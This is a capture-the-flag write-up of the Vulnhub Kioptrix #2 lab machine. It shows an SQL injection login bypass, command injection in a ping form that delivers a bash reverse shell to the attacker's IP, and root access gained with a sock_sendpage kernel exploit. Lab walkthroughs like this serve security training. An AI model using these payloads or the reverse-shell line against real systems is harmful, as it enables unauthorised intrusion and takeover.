Vulnhub - Kioptrix #2 Writeup
Vulnhub - Kioptrix #2
Enumeration
Nmap
Nmap scan report for 192.168.71.129
Host is up, received arp-response (0.0056s latency).
Scanned at 2020-01-19 12:22:25 IST for 119s
Not shown: 994 closed ports
Reason: 994 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
| 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAIEA4j5XFFw9Km2yphjpu1gzDBglGSpMxtR8zOvpH9gUbOMXXbCQeXgOK3rs4cs/
j75G54jALm99Ky7tgToNaEuxmQmwnpYk9bntoDu9SkiT/hPZdOwq40yrfWIHzlUNWTpY3okTdf/YNUAdl4NOBOYbf0x/dsAdHHqSWnvZmruFA6M=
|_sshv1: Server supports SSHv1
80/tcp open http syn-ack ttl 64 Apache httpd 2.0.52 ((CentOS))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind syn-ack ttl 64 2 (RPC #100000)
443/tcp open ssl/https? syn-ack ttl 64
|_ssl-date: 2020-01-19T04:44:13+00:00; -2h09m12s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_DES_64_CBC_WITH_MD5
631/tcp open ipp syn-ack ttl 64 CUPS 1.1
| http-methods:
| Supported Methods: GET HEAD OPTIONS POST PUT
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
3306/tcp open mysql syn-ack ttl 64 MySQL (unauthorized)
MAC Address: 00:0C:29:48:8C:63 (VMware)
Host script results:
|_clock-skew: -2h09m12s
That’s a lot of attack surface to cover. Let’s start with the web application on port 80.
 Looks like a login page for administrators. We can try
Looks like a login page for administrators. We can try sql injection or sql login bypass.
We can bypass the login using ' or 1# or ' or 1--
MySQL Login code (an be found after getting a shell)
$query = "SELECT * FROM users WHERE username = '$username' AND password='$password'";
We can see that we can escape from the query using a ' and then return a true value using or 1 and then comment out the rest using # or --
Low Privilege Shell
Login has been successfully bypassed and we are presented with another page, asking for an ip address to ping.
 We can inject any command here by appending a
We can inject any command here by appending a ; followed by our code. Unfortunately there was no netcat installed. But we can get reverse shell using bash
bash -i >& /dev/tcp/192.168.71.128/4444 0>&1
Don’t forget to start a nc listener.
root@kali:~/Desktop/vulnhub/kioptix2# nc -lvp 4444
listening on [any] 4444 ...
192.168.71.129: inverse host lookup failed: Unknown host
connect to [192.168.71.128] from (UNKNOWN) [192.168.71.129] 49917
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
And we have a shell.
Low Priv Shell Enumeration
So I spent a good amount of time snooping around, looking for privilege escalation methods but to no avail. I finally started looking for kernel exploits. Usually it’s always a good practice to avoid kernel exploitation as this opens up many dangers such as crashing or corrupting the machine. So always make sure that you have exhausted all your options before trying out kernel exploits.
Linux Exploit Suggester
We can use Linux_Exploit_Suggester.pl to find possible kernel exploits.
bash-3.00$ perl Linux_Exploit_Suggester.pl
Kernel local: 2.6.9
Searching among 65 exploits...
Possible Exploits:
[+] american-sign-language
CVE-2010-4347
Source: http://www.securityfocus.com/bid/45408/
[+] exp.sh
[+] half_nelson
Alt: econet CVE-2010-3848
Source: http://www.exploit-db.com/exploits/6851
[+] half_nelson1
Alt: econet CVE-2010-3848
Source: http://www.exploit-db.com/exploits/17787/
[+] half_nelson2
Alt: econet CVE-2010-3850
Source: http://www.exploit-db.com/exploits/17787/
[+] half_nelson3
Alt: econet CVE-2010-4073
Source: http://www.exploit-db.com/exploits/17787/
[+] krad
[+] krad3
Source: http://exploit-db.com/exploits/1397
[+] pktcdvd
CVE-2010-3437
Source: http://www.exploit-db.com/exploits/15150/
[+] py2
[+] sock_sendpage
Alt: wunderbar_emporium CVE-2009-2692
Source: http://www.exploit-db.com/exploits/9435
[+] sock_sendpage2
Alt: proto_ops CVE-2009-2692
Source: http://www.exploit-db.com/exploits/9436
[+] udp_sendmsg_32bit
CVE-2009-2698
Source: http://downloads.securityfocus.com/vulnerabilities/exploits/36108.c
[+] video4linux
CVE-2010-3081
Source: http://www.exploit-db.com/exploits/15024/
I had to filter through these exploits and finally found sock_sendpage()
Root Shell
Transfer the code to the machine(I used python http server and wget), compile it and run.
bash-3.00$ gcc -Wall sock.c
bash-3.00$ ./a.out
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
And we are root!
